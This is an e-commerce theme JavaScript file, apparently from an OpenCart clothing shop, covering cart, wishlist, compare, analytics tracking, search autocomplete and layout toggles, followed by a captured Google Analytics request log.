            add   : 'index.php?route=checkout/cart/add',
            update: 'index.php?route=checkout/cart/edit',
            remove: 'index.php?route=checkout/cart/remove'
        },
        add: function (product_id, quantity) {
            var that = this;
            var argc = arguments.length;
            var data = {};
            if (argc >= 2) {
                data.product_id = product_id;
                data.quantity = (typeof (quantity) != 'undefined' ? quantity : 1);
            } else if (argc == 1) {
                if (product_id instanceof jQuery || $.isPlainObject(product_id)) {
                    data = product_id;
                }

                if ($.isEmptyObject(data)) {
                    return;
                }
            } else { 
                return;
            }
            
            this._ajax('add', data);
        },
        update: function (key, quantity) {
            this._ajax('update', {'key' : key, 'quantity': (typeof (quantity) != 'undefined' ? quantity : 1)});
        },
        remove: function (key) {
            this._ajax('remove', {'key': key});
        }
    });
    
    var Voucher = window.VoucherApi = $.extend(true, {}, _apibase, {
        url: {
            remove: 'index.php?route=checkout/cart/remove',
        },
        remove: function (key) {
            this._ajax('remove', {'key': key});
        } 
    });
    
    var Wishlist = window.WishlistApi = $.extend(true, {}, _apibase, {
        url: {
            add   : 'index.php?route=account/wishlist/add',
            remove: 'index.php?route=account/wishlist/remove'
        },
        add: function (product_id) {
            this._ajax('add', {'product_id': product_id});
        },
        remove: function (product_id) {
            this._ajax('remove', {'product_id': product_id});
        }
    });
    
    var Compare = window.CompareApi = $.extend(true, {}, _apibase, {
        url: {
            add   : 'index.php?route=product/compare/add',
            remove: 'index.php?route=product/compare/remove'
        }, 
        add: function (product_id) {
            this._ajax('add', {'product_id': product_id});
        },
        remove: function (product_id) {
            this._ajax('remove', {'product_id': product_id});
        }
    });
    
    ;
    
    // init basesystem
    $(document).on('ready.api', function(){
        var $cartTextItems      = $('#cart-text-items');
        var $cartTextItemsCount = $('#cart-text-items-count');

        // Cart elements
        $(document).on('click', '[data-cart="add"], [data-cart="remove"]', function(){
            var $element = $(this);
            var cart     =  $element.data();
            var action   = (cart.cart||'').toLowerCase();
            var data;

            if(action === 'add'){
                if(cart.cartSelector){
                    data = $(cart.cartSelector); 
                } else {
                    data = {
                        product_id: cart.cartId,
                        quantity: cart.cartQuantity
                    };
                } 
                Cart.add(data);
            } else if(action === 'remove'){
                Cart.remove(cart.cartId);
            } 
        });
        // Cart Common Events
        Cart.on({
            before: function() {
               // $cartTextItems.data('text-old', $cartTextItems.text()).text($cartTextItems.data('loading-text'));
            }, 
            complete: function () {
                var textOld = $cartTextItems.data('text-old');
                if (textOld) {
                    $cartTextItems.text(textOld).removeData('text-old');
                }
            },
            successadd: function(e, json) {
                $('.alert, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (!e.isDefaultPrevented() && json['redirect']) {
                    location = json['redirect'];
                    return;
                }

                if (json['success']) {
                    $cartTextItemsCount.text(json['text_items_count']);
                    //$cartTextItems.text(json['text_items']).removeData('text-old');
                    $('#cart').load('index.php?route=common/cart/info #cart > *', function () {
                        $('#cart').modal('show');
                    });

                    if(json['pixel_facebook_pixel_actived']) { 
                      fbq(['track', 'AddToCart',
                        {
                          value : json['pixel_value'],
                          currency: json['pixel_currency'],
                          content_ids: ["'" + json['pixel_content_ids'] + "'"],
                          content_type: "'"+ json['pixel_content_type'] +"'",
                          content_name: "'"+ json['pixel_content_name'] +"'"
                        }]
                      );
                    }
                    if(json['enhanced_ecommerce_status']) { 
                      ga('ec:addProduct', {
                          'id': json['enhanced_ecommerce_product_id'],
                          'name': json['enhanced_ecommerce_product_name'],
                          'category': json['enhanced_ecommerce_product_category'],
                          'brand': json['enhanced_ecommerce_product_brand'],
                          'price': json['enhanced_ecommerce_price'],
                          'quantity': json['enhanced_ecommerce_quantity']
                      });
                      ga('ec:setAction', 'add');
                      //ga('send', 'event', 'UX', 'click', 'add to cart');
                      //console.log("Google Enhanced add to cart event sent");
                    }
                }
            },
            successremove: function(e, json){
                /* // Need to set timeout otherwise it wont update the total
                 setTimeout(function () {
                 $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
                 }, 100);
                 
                 if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
                 location = 'index.php?route=checkout/cart';
                 } else {
                 $('#cart > ul').load('index.php?route=common/cart/info ul li');
                 $('#cart_modal .modal-body').load('index.php?route=common/cart/info ul li');
                 } */
                
                if (json['success']) {
                  //add event for analytics
                    $cartTextItemsCount.text(json['text_items_count']);
                    //$cartTextItems.text(json['text_items']).removeData('text-old');

                    $('#cart').load('index.php?route=common/cart/info #cart > *', function () {
                        $('#cart').modal('show');
                    });
                }  
            },
            error: function(e, xhr, textStatus, thrownError){
                console.log("Cart Method: " + e.method + "\r\n" + thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });

        // Voucher elements
        $(document).on('click', '[data-voucher="remove"]', function(){
            var $element = $(this);
            var voucher =  $element.data();
            var action = (voucher.voucher||'').toLowerCase();

            if(action === 'remove'){
                Voucher.remove(voucher.voucherId);
            } 
        });
        // Voucher Common Events
        Voucher.on({
           success: function(e, json){
                // Need to set timeout otherwise it wont update the total
                setTimeout(function () {
                    $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
                }, 100);

                if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
                    location = 'index.php?route=checkout/cart';
                } else {
                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
           },
           error: function(e, xhr, textStatus, thrownError){
               console.log("Voucher Method: " + e.method + "\r\n" + thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
           }
        });


        // Wishlist elements
        $(document).on('click', '[data-wishlist="add"], [data-wishlist="remove"]', function(){
            var $element = $(this);
            var wishlist =  $element.data();
            var action = (wishlist.wishlist||'').toLowerCase();

            if(action === 'add'){
                Wishlist.add(wishlist.wishlistId);
            } else if(action === 'remove'){
                Wishlist.remove(wishlist.wishlistId);
            } 
        });
        // Wishlist Common Events
        Wishlist.on({
           success: function(e, json){
                if (json['redirect']) {
                    location = json['redirect'];
                }
                if (json['success']) {
                    Materialize.toast({html: '<div class="toast-content"><i class="zmdi zmdi-check-circle"></i> ' + json['success'] + '</div>', className: 'toast-wishlist'});
                    //$('#content').parent().before('<div class="alert alert-success alert-fixed"><div class="container"><div class="alert-icon"><i class="zmdi zmdi-check-circle"></i></div><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true"><i class="zmdi zmdi-close"></i></span></button> ' + json['success'] + ' </div>');
                }

                $('#wishlist-total span').html(json['total']);
                $('#wishlist-total').attr('title', json['total']);

                /* $('html, body').animate({ scrollTop: 0 }, 'slow'); */
           },
           error: function(e, xhr, textStatus, thrownError){
               console.log("Wishlist Method: " + e.method + "\r\n" + thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
           }
        });
        
        // Compare elements
        $(document).on('click', '[data-compare="add"], [data-compare="remove"]', function(){
            var $element = $(this);
            var compare =  $element.data();
            var action = (compare.compare||'').toLowerCase();

            if(action === 'add'){
                Compare.add(compare.compareId);
            } else if(action === 'remove'){
                Compare.remove(compare.compareId);
            } 
        });
        // Compare Common Events
        Compare.on({
           success: function(e, json, status, xhr, data){
             //console.log(arguments);
                $('.alert').remove();
                if (json['success']) {
                    Materialize.toast({html: '<div class="toast-content"><i class="zmdi zmdi-check-circle"></i> ' + json['success'] + '</div>', className: 'toast-compare'});
                    //$('#content').parent().before('<div class="alert alert-success alert-fixed"><div class="container"><div class="alert-icon"><i class="zmdi zmdi-check-circle"></i></div><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true"><i class="zmdi zmdi-close"></i></span></button>  ' + json['success'] + ' </div>');

                    $('#compare-total').html(json['total']);

                    /* $('html, body').animate({ scrollTop: 0 }, 'slow'); */
                }
           },
           error: function(e, xhr, textStatus, thrownError){
               console.log("Compare Method: " + e.method + "\r\n" + thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
           }
        });
    });
})(jQuery);


function bsResetModalBody(element) {
  var $window       = $(window);
  var $element      = $(element);  
  var $content      = $element.find('.modal-content:first');
  var $dialog       = $element.find('.modal-dialog:first');
  var $body         = $element.find('.modal-body:first').css({'max-height': '', 'overflow-y': ''});
  var borderWidth   = $content.outerHeight() - $content.innerHeight();
  var dialogMargin  = parseFloat($dialog.css('margin-top')) + parseFloat($dialog.css('margin-bottom'));
  var contentHeight = $window.height() - (dialogMargin + borderWidth);
  var headerHeight  = $element.find('.modal-header:first').outerHeight() || 0;
  var footerHeight  = $element.find('.modal-footer:first').outerHeight() || 0;
  var maxHeight     = contentHeight - (headerHeight + footerHeight);

  $content.css({
      'overflow': 'hidden'
  });
  
  $body.css({
      'max-height': maxHeight,
      'overflow-y': 'auto'
  });
}



$(document).ready(function () {
    
//    $('.filter-vertical').each(function(){
//        var windowHeight = $(window).height();
//        var contentOffset = $('#content').offset();
//        var $item = $(this);
//        
//        $item.height(windowHeight- contentOffset.top);
//    });
    
    $('#mainmenu .mm-subcat, #button-user').addClass('waves-t-red');
    $(".sidenav-trigger").sideNav();
    
    $('.btn:not(.no-waves), #mainmenu .mm-cat, #mainmenu .mm-subcat').each(function(){
        Waves.attach(this, 'waves-light');
    }); 
    
    
    

    
    // modal overflow
    $('.modal.modal-overflow').on('show.bs.modal', function() {
      $(this).show();
      bsResetModalBody(this);
    });

    $(window).resize(function() {
      var $modals = $('.modal.modal-overflow.in');
      if ($modals.length) {
          $modals.each(function(){
            bsResetModalBody($(this));  
          });
      }
    });
    
    
    $("#goto-top").click(function () {
        $('html, body').animate({ scrollTop: 0 }, 'slow');
    });


    $(".change-to-signup").click(function () {
        $("#loginModal").modal("hide");
        setTimeout(function () {
            $("#signupModal").modal('show');
        }, 500);
    });


    // Highlight any found errors
    $('.text-danger').each(function () {
        var element = $(this).parent().parent();

        if (element.hasClass('form-group')) {
            element.addClass('has-error');
        }
    });

    // Currency
    $('#form-currency .currency-select').on('click', function (e) {
        e.preventDefault();

        $('#form-currency input[name=\'code\']').val($(this).attr('name'));

        $('#form-currency').submit();
    });

    // Language
    $('#form-language .language-select').on('click', function (e) {
        e.preventDefault();

        $('#form-language input[name=\'code\']').val($(this).attr('name'));

        $('#form-language').submit();
    });

    /* Search */
    $('#search button').on('click', function () {
        var url = $('base').attr('href') + 'index.php?route=product/search';

        var value = $('header #search input[name=\'search\']').val();

        if (value) {
            url += '&search=' + encodeURIComponent(value);
        }

        location = url;
    });

    $('#btn-search').on('click', function () {
        var url = $('base').attr('href') + 'index.php?route=product/search';
        var value = $('header #search input[name=\'search\']').val();

        if (value) {
            url += '&search=' + encodeURIComponent(value);
        }

        location = url;
    });

    $('#search input[name=\'search\']').on('keydown', function (e) {
        if (e.keyCode == 13) {
            $('#search button').trigger('click');
        }
    });

    
    
    // Menu
    /*$('#menu .dropdown-menu').each(function() {
     var menu = $('#menu').offset();
     var dropdown = $(this).parent().offset();
     
     var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
     
     if (i > 0) {
     $(this).css('margin-left', '-' + (i + 10) + 'px');
     }
     });*/
/* Mobile Menu Start */
    $('#sidenav-menu .megamenu > li.parent.dropdown').on('click', function(){
        var $elem = $(this);

        $elem.find('.dropdown-menu').each();
    });
/* Mobile Menu End */

// Product List
  $('#list-v').click(function () {
      $('.product-list > .product-grid').attr('class', 'product-layout product-grid list-v col-xs-12');
      $('.product-list > .card-content > div > .card-product').addClass('row jcsb aic');
      $('.product-list > .card-content > div > .card-product > .card-image').addClass('card-list');
      $('#grid-v-3').removeClass('active');
      $('#grid-v-4').removeClass('active');
      $('#list-v').addClass('active');
      localStorage.setItem('display', 'list');
  });
  // Product Grid 3
  $('#grid-v-3').click(function () {
      // What a shame bootstrap does not take into account dynamically loaded columns
      var cols = $('#column-right, #column-left').length;

      if (cols == 2) {
          $('.product-list > .product-grid').attr('class', 'col-lg-6 col-md-6 col-sm-4 col-xs-6 product-layout product-grid');
      } else if (cols == 1) {
          $('.product-list > .product-grid').attr('class', 'col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid');
      } else {
          $('.product-list > .product-grid').attr('class', 'col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid');
      }

      $('#list-v').removeClass('active');
      $('.product-list > .card-content > div > .card-product').removeClass('row jcsb aic');
      $('.product-list > .card-content > div > .card-product > .card-image').removeClass('card-list');
      $('#grid-v-4').removeClass('active');
      $('#grid-v-3').addClass('active');

      localStorage.setItem('display', 'grid3');
  });
  // Product Grid 4
  $('#grid-v-4').click(function () {
      // What a shame bootstrap does not take into account dynamically loaded columns
      var cols = $('#column-right, #column-left').length;

      if (cols == 2) {
          $('.product-list > .product-grid').attr('class', 'col-lg-6 col-md-6 col-sm-6 col-xs-6 product-layout product-grid');
      } else if (cols == 1) {
          $('.product-list > .product-grid').attr('class', 'col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid');
      } else {
          $('.product-list > .product-grid').attr('class', 'col-lg-3 col-md-3 col-sm-4 col-xs-6 product-layout product-grid');
      }

      $('#list-v').removeClass('active');
      $('.product-list > .card-content > div > .card-product').removeClass('row jcsb aic');
      $('.product-list > .card-content > div > .card-product > .card-image').removeClass('card-list');
      $('#grid-v-3').removeClass('active');
      $('#grid-v-4').addClass('active');

      localStorage.setItem('display', 'grid4');
  });
  if (localStorage.getItem('display') == 'list') {
      $('#list-v').trigger('click');
      $('#list-v').addClass('active');
  } else if (localStorage.getItem('display') == 'grid3') {
      $('#grid-v-3').trigger('click');
      //$('#grid-v-3').addClass('active');
  } else if (localStorage.getItem('display') == 'grid4') {
      $('#grid-v-4').trigger('click');
  } else {
      $('#grid-v-3').trigger('click');
  }

    // fix form submit! if form method="get" property is set and action contains url parameters
    $('form[method!="post"][action*="?"]').on('submit', function (e) {
        var form = $(this), action = form.prop('action'), inputs = form.find(':input[name][name!=""]').filter(function () {return ($(this).val() || '').length > 0;});
        e.preventDefault();
        if (inputs.length) {action += '&' + inputs.serialize();}
        location = action;
        return false;
    });

    // Checkout
    $(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function (e) {
        if (e.keyCode == 13) {
            $('#collapse-checkout-option #button-login').trigger('click');
        }
    });


    $(document).ajaxStop(function () {
        $('.quantity-input').each(function(){
            if(!$(this).data('QuantityInput')){
                $(this).QuantityInput();
            }
        }); 
    });
    // tooltips on hover
    //$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

    // Makes tooltips work on ajax generated content
    //$(document).ajaxStop(function () {
    //    $('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
    //});

});

/* Agree to Terms */
$(document).delegate('.agree', 'click', function (e) {
    e.preventDefault();

    $('#modal-agree').remove();

    var element = this;

    $.ajax({
        url: $(element).attr('href'),
        type: 'get',
        dataType: 'html',
        success: function (data) {
            html = '<div id="modal-agree" class="modal modal-overflow">';
            html += '  <div class="modal-dialog modal-lg">';
            html += '    <div class="modal-content">';
            html += '      <div class="modal-header">';
            html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
            html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
            html += '      </div>';
            html += '      <div class="modal-body">' + data + '</div>';
            html += '    </div';
            html += '  </div>';
            html += '</div>';

            $('body').append(html);

            $('#modal-agree').on('show.bs.modal', function() {
               $(this).show();
               bsResetModalBody(this);
            })
                //.on('show.bs.modal', function() { $(this).show(); bsResetModalBody(this); })
                .modal('show')
            ;
        }
    });
});

// Autocomplete */
(function ($) {
    $.fn.autocomplete = function (option) {
        var $window = $(window);
        return this.each(function () {
            this.timer = null;
            this.items = new Array();

            $.extend(this, option);

            $(this).attr('autocomplete', 'off');

            // Focus
            $(this).on('focus', function () {
                if ($(this).val()) {
                    if (this.items.length) {
                        this.show();
                    } else {
                        this.request();
                    }
                } else {
                    this.hide();
                }
            });

            // Blur
            $(this).on('blur', function () {
                setTimeout(function (object) {
                    object.hide();
                }, 200, this);
            });

            // Keydown
            $(this).on('keydown', function (event) {
                switch (event.keyCode) {
                    case 38: // up arrow
                    case 40: // up down   
                        event.preventDefault();
                        event.stopPropagation();
                        return false;
                }
            });

            // Keyup
            $(this).on('keyup', function (event) {
                var $input;
                var menu;
                var selected;
                var selectedIndex;
                var children;

                switch (event.keyCode) {
                    case 27: // escape
                        this.hide();
                        break;

                    case 38: // up arrow
                    case 40: // up down
                        $input = $(this);
                        menu = $input.siblings('ul.dropdown-menu');
                        children = menu.children();


                        if (menu.is(':hidden')) {
                            if (children.length) {
                                this.show();
                            } else {
                                if ($input.val()) {
                                    this.request();
                                }
                            }
                        } else {

                            if (!$input.data('user-value')) {
                                $input.data('user-value', $input.val());
                            }

                            selected = children.filter('.selected:first');

                            if (selected.length) {
                                selectedIndex = selected.index() + (event.keyCode == 38 ? -1 : 1);
                            } else {
                                selectedIndex = (event.keyCode == 38 ? children.length - 1 : 0);
                            }

                            children.removeClass('selected');

                            if (selectedIndex >= 0 && selectedIndex <= children.length - 1) {
                                children.eq(selectedIndex).addClass('selected');
                                $input.val(children.eq(selectedIndex).data('value'));
                            } else {
                                if ($input.data('user-value')) {
                                    $input.val($input.data('user-value'));
                                    $input.removeData('user-value');
                                }
                            }

                        }

                        event.preventDefault();
                        event.stopPropagation();
                        //console.log(this.items);
                        break;

                    default:
                        this.request();
                        break;
                }
            });

            // Click
            this.click = function (event) {
                var target = $(event.target);

                if ($.trim(target.attr('href')) === '#') {
                    event.preventDefault();
                }

                value = target.parent().attr('data-value');

                if (value && this.items[value]) {
                    this.select(this.items[value]);
                }
            };

            // Show
            this.show = function () {
                var $input       = $(this);
                var $menu        = $input.siblings('ul.dropdown-menu.col-md-7'); 
                var pos          = $input.position();
                var $menucat     = $input.siblings('ul.dropdown-menu.col-md-5');
                var menuTop;
                var menuHeight;
                var windowHeight = $window.height();

                $menu.css({
                    top          : "17px",//pos.top + $input.outerHeight(),
                    right        :0,
                    visibility   :"visible",
                    opacity      :"1",
                    "z-index"    :"2",
                    transform    : "scale(1)",
                    left         : "unset",
                    height       : "220px",
                    "overflow-x" : "auto",
                    "box-shadow" : "0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12)"
                });

                $menucat.css({
                    top          : "17px",//pos.top + $input.outerHeight(),
                    left         : "0",//pos.left,
                    visibility   :"visible",
                    opacity      :"1",
                    "z-index"    :"2",
                    transform    : "scale(1)",
                    height       : "220px",
                    "overflow-x" : "auto",
                    "box-shadow" : "0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12)"
                });

                $menu.show();
                $menucat.show();

                menuTop = $menu.offset().top - $window.scrollTop();
                menuHeight = $menu.outerHeight();
                

                if (menuTop + menuHeight > windowHeight) {
                    $menu.outerHeight(windowHeight - menuTop);
                    $menucat.outerHeight(windowHeight - menuTop);
                }

                (function (instance, menu) {
                    var resizeEventHandled = false;
                    var delay = 1000 / 16;
                    $window.off('resize.autocomplete orientationchange.autocomplete').on('resize.autocomplete orientationchange.autocomplete', function () {
                        if (!resizeEventHandled) {
                            resizeEventHandled = true;
                            (window.requestAnimationFrame ? window.requestAnimationFrame : setTimeout)(function () {
                                resizeEventHandled = false;
                                if (menu.is(':visible')) {
                                    instance.show();
                                } else {
                                    $window.off('resize.autocomplete orientationchange.autocomplete');
                                }
                            }, delay);
                        }
                    });
                })(this, $menu);

            };

            // Hide
            this.hide = function () {
                $(this)
                        .removeData('user-value')
                        .siblings('ul.dropdown-menu')
                        .hide();

                $window.off('resize.autocomplete orientationchange.autocomplete');
            };

            // Request
            this.request = function () {
                clearTimeout(this.timer);

                this.timer = setTimeout((function (object) {
                    object.source($(object).val(), $.proxy(object.response, object));

                })(this), 200);
            };

            // Response
            this.response = function (json) {
                html = '<li class="title">Arama Sonuçları</li>';
                categories = {};

                if (json.length) {
                    for (i = 0; i < json.length; i++) {
                        this.items[json[i]['value']] = json[i];
                        html += '<li data-value="' + json[i]['value'] + '"><a href="' + ('href' in json[i] ? json[i]['href'] : '#') + '">' + json[i]['label'] + '</a></li>';
                        
                        if($.isArray(json[i]['category'])) {
                           for(var k=0, kl=json[i]['category'].length; k < kl; k++) {
                               
                               if(!(json[i]['category'][k].category_id in categories)) {
                                 categories[json[i]['category'][k].category_id] = json[i]['category'][k];
                               }
                           }
                        }
                    }
                }
              
                
                var categoryhtml = '<li class="title">Kategoriler</li>';
                for (var x in categories) {
                    if(!categories.hasOwnProperty(x)) {
                        continue;
                    }
                    
                    categoryhtml += '<li><a href="' + categories[x]['link'] + '">' + categories[x]['name'] + '</a></li>';
                }
                    
                $(this).siblings('ul.dropdown-menu.col-md-7').html(html);
                $(this).siblings('ul.dropdown-menu.col-md-5').html(categoryhtml);
                

                if (html) {
                    this.show();
                } else {
                    this.hide();
                }
            };

            $(this).after('<ul class="dropdown-menu col-md-5"></ul>');
            $(this).after('<ul class="dropdown-menu col-md-7"></ul>');
            $(this).siblings('ul.dropdown-menu').on('click', 'a', $.proxy(this.click, this));

        });
    }
})(window.jQuery);

/* Js Error Events */
$(document).ready(function () {
  function getJsErrors() {
    if (typeof window.onerror === 'object' && window.onerror === null) { 
      window.onerror = function(message, file, lineNumber) {
        if (typeof ga === 'object') {
          ga('send','event','JS Error', message, 'URL: ' + document.location.href + '| File: ' + file + '| Line: ' + lineNumber, 0, {'nonInteraction': true});
        } 
      }
    }
  }
  getJsErrors();
});
/* Search */
$(document).ready(function () {

    function _search() {
        var input = $('#search input[name=\'search\']');
        var autocomplateMenu = input.siblings('ul.dropdown-menu');
        var autocomplateSelected;
        var value;
        var url;

        if (autocomplateMenu.length) {
            autocomplateSelected = autocomplateMenu.find('.selected:first > a:first');
            if (autocomplateSelected.length) {
                window.location = autocomplateSelected.attr('href');
                return;
            }
        }

        url = $('base').attr('href') + 'index.php?route=product/search';
        value = input.val();
        if (value) {
            url += '&search=' + encodeURIComponent(value);
        } else {
            return;
        }
        window.location = url;
    }
    
    $('#search input[name=\'search\']').parent().find('button').on('click', _search);

    $('#search input[name=\'search\']').on('keydown', function (e) {
        if (e.keyCode == 13) {
            _search();
        }
    });

    function escapeRegExp(str) {
        return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
    }


    var SearchProductTemplate =
    '<div class="search-product clearfix row aic no-gutters no-wrap">' +
        '<div class="product-image pull-left">' +
            '<img class="img-responsive" src="{{{%Thumb%}}}">' +
        '</div>' +
        '<div class="product-meta row aic jcsb">' +
            '<div class="meta-col col-xs-12 col-sm-12">' +
            '<div class="product-name">' +
                '{{{%NameStrong%}}}' +
            '</div>' +
            '</div>' +
        '</div>' +
    '</div>';
    //SearchTemplateVariables = ['Thumb', 'NameStrong', 'Category', 'RatingHtml', 'PriceHtml', 'Description']
    var SearchTemplateVariables = ['Thumb', 'NameStrong'] ;

    $('#search input[name=\'search\']').autocomplete({
        'source': function (request, response) {
            var requestRegexp = new RegExp(escapeRegExp(request), 'ig');

            $.ajax({
                url: 'index.php?route=common/search/autocomplete&limit=10&filter_name=' + encodeURIComponent(request),
                dataType: 'json',
                success: function (json) {
                    response($.map(json, function (item) {
                        var labelData = {};
                        labelData.Thumb = item['thumb'];

                        var nameParts = (item['name'] || '').split('-');
                        labelData.NameStrong = $.trim(nameParts.shift()).replace(requestRegexp, "<b>$&</b>");
                        labelData.NameSpan = $.trim(nameParts.join('-')).replace(requestRegexp, "<b>$&</b>");

                        labelData.Description = (item['description'] || '').replace(requestRegexp, "<b>$&</b>");

                        /*labelData.Category = [];
                        if (item['category'] && $.isArray(item['category'])) {
                            for (var ic = 1; ic < item['category'].length; ic++) {
                                labelData.Category[labelData.Category.length] = '<a href="' + item['category'][ic]['link'] + '">' + item['category'][ic]['name'] + '</a>';
                            }
                        }*/

                        var rating = parseInt(item['rating'], 10) || 0;
                        labelData.RatingHtml = '';
                        if (rating) {
                            labelData.RatingHtml += '<div class="product-rating">';
                            for (var ir = 1; ir <= 5; ir++) {
                                labelData.RatingHtml += '<i class="fa ' + (ir <= rating ? 'fa-star' : 'fa-star-o') + '"></i>';
                            }
                            labelData.RatingHtml += '</div>';
                        }

                        var discountPercentage;
                        labelData.PriceHtml = '';
                        if (item['price']) {
                            if (item['special']) {
                                discountPercentage = parseFloat(item['discount_percentage']) || 0;
                                labelData.PriceHtml += '<div class="product-price' + (discountPercentage ? ' with-discount-badge' : '') + '">';
                                labelData.PriceHtml += '<span class="price-new">' + item['special'] + '</span>';
                                labelData.PriceHtml += '<span class="price-old">' + item['price'] + '</span>';
                                if (discountPercentage) {
                                    labelData.PriceHtml += '<div class="price-discount">';
                                    labelData.PriceHtml += '<strong>%' + discountPercentage + '</strong>';
                                    labelData.PriceHtml += '<span>indirim</span>';
                                    labelData.PriceHtml += '</div>';
                                }
                                labelData.PriceHtml += '</div>'
                            } else {
                                labelData.PriceHtml += '<div class="product-price">';
                                labelData.PriceHtml += '<span class="price">' + item['price'] + '</span>';
                                labelData.PriceHtml += '</div>';
                            }
                        }

                        var labelHtml = SearchProductTemplate.replace(/\{\{\{%(\w+)%\}\}\}/gm, function (match, variableName) {
                            if (variableName in labelData) {
                                return labelData[variableName];
                            }

                            return $.inArray(variableName, SearchTemplateVariables) !== -1 ? '' : match;
                        });

                        var categoryHtml = labelData.Category;
                        
                        return {
                            value   : item['name'],
                            label   : labelHtml,
                            category: item['category'],
                            href    : item['href']
                        }

                    }));
                }
            });
        }
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1930313000&t=pageview&cu=TRY&_s=1&dl=https%3A%2F%2Fwww.birliktegiy.com%2Ferkek-cocuk-giyim-ec100&ul=en-us%40posix&dt=Erkek%20%C3%87ocuk%20Giyim&sr=1280x720&vp=1280x720&_u=aGBAgEIJAAAAACAMI~&jid=1264466278&gjid=213709201&cid=1717681642.1768778114&tid=UA-105144978-1&_gid=17629495.1768778114&_slc=1&_av=2.4.1&_au=122&did=i5iSjo&il1nm=Category%20view&il1pi1id=24156&il1pi1nm=Arka%20Cep%20Arma%20Detayl%C4%B1%20Fitilli%20Kuma%C5%9F%20Erkek%20%C3%87ocuk%20G%C3%BCnl%C3%BCk%20Pantolon&il1pi1ca=Erkek%20%C3%87ocuk%20Giyim&il1pi1ps=1&il1pi2id=24180&il1pi2nm=Erkek%20%C3%87ocuk%20Cepli%20Waffle%20Kuma%C5%9F%20Likral%C4%B1%20Rahat%20%C5%9E%C4%B1k%20G%C3%BCnl%C3%BCk%20G%C3%B6mlek&il1pi2ca=Erkek%20%C3%87ocuk%20Giyim&il1pi2ps=2&il1pi3id=24179&il1pi3nm=Erkek%20%C3%87ocuk%20Cepli%20Waffle%20Kuma%C5%9F%20Likral%C4%B1%20Rahat%20%C5%9E%C4%B1k%20G%C3%BCnl%C3%BCk%20G%C3%B6mlek&il1pi3ca=Erkek%20%C3%87ocuk%20Giyim&il1pi3ps=3&il1pi4id=24155&il1pi4nm=Erkek%20%C3%87ocuk%20Cepli%20Waffle%20Kuma%C5%9F%20Likral%C4%B1%20Rahat%20%C5%9E%C4%B1k%20G%C3%BCnl%C3%BCk%20G%C3%B6mlek&il1pi4ca=Erkek%20%C3%87ocuk%20Giyim&il1pi4ps=4&il1pi5id=24178&il1pi5nm=Erkek%20%C3%87ocuk%20Cepli%20Waffle%20Kuma%C5%9F%20Likral%C4%B1%20Rahat%20%C5%9E%C4%B1k%20G%C3%BCnl%C3%BCk%20G%C3%B6mlek&il1pi5ca=Erkek%20%C3%87ocuk%20Giyim&il1pi5ps=5&il1pi6id=24099&il1pi6nm=Full%20Polar%20Kuma%C5%9F%20Yar%C4%B1m%20Fermuarl%C4%B1%20Garnili%20Erkek%20%C3%87ocuk%20G%C3%BCnl%C3%BCk%20Sweatshirt&il1pi6ca=Erkek%20%C3%87ocuk%20Giyim&il1pi6ps=6&il1pi7id=24098&il1pi7nm=Full%20Polar%20Kuma%C5%9F%20Yar%C4%B1m%20Fermuarl%C4%B1%20Garnili%20Erkek%20%C3%87ocuk%20G%C3%BCnl%C3%BCk%20Sweatshirt&il1pi7ca=Erkek%20%C3%87ocuk%20Giyim&il1pi7ps=7&il1pi8id=24100&il1pi8nm=Full%20Polar%20Kuma%C5%9F%20Yar%C4%B1m%20Fermuarl%C4%B1%20Garnili%20Erkek%20%C3%87ocuk%20G%C3%BCnl%C3%BCk%20Sweatshirt&il1pi8ca=Erkek%20%C3%87ocuk%20Giyim&il1pi8ps=8&il1pi9id=24102&il1pi9nm=Full%20Polar%20Kuma%C5%9F%20Yar%C4%B1m%20Fermuarl%C4%B1%20Garnili%20Erkek%20%C3%87ocuk%20G%C3%BCnl%C3%BCk%20Sweatshirt&il1pi9ca=Erkek%20%C3%87ocuk%20Giyim&il1pi9ps=9&il1pi10id=24101&il1pi10nm=Full%20Polar%20Kuma%C5%9F%20Yar%C4%B1m%20Fermuarl%C4%B1%20Garnili%20Erkek%20%C3%87ocuk%20G%C3%BCnl%C3%BCk%20Sweatshirt&il1pi10ca=Erkek%20%C3%87ocuk%20Giyim&il1pi10ps=10&z=460741023
body_size: -451
content:
2,cG-Z80DJBE7JH